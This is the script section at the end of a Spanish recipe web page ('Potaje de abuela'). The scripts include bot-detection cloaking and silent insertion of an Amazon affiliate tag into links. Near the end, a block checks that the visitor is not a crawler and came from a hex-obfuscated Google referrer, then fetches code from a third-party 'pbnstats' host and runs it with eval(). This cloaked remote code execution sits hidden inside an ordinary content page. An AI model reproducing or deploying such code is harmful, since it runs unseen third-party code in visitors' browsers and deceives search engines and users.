					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://larecetacomoda.es/",
					"website_privacy_policy_url": "https://larecetacomoda.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Potaje+de+abuela%3A+receta+tradicional+para+vigilia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96f725402220414fa6d215b844758c76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
